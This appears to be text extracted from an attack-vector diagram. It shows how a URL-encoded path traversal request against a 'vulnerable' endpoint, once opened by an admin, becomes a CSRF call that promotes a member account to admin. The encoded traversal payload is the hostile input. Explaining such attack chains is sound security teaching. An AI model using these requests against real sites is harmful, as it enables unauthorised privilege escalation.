 SECURIFY
Attack Vector
DB
GET
GET
Attacker/
Member
/vulnerable/note_auto_pos
t_sink/..%2f..%2fsink%2fp
romote%2flax_in_extra_par
am_promote%2f66fc8c17d29c
4a98a44a4a87%3f
Admin
/vulnerable/note_auto_post_sink/.
.%2f..%2fsink%.....2f66fc8c17d29c
4a98a44a4a87%3f
Server
Backend DB
POST
/api/sink/promote/lax_in_extra_pa
ram_promote/66fc8c17d29c4a98a44a4
a87
{CSRF Execution}
Member account prompted to
admin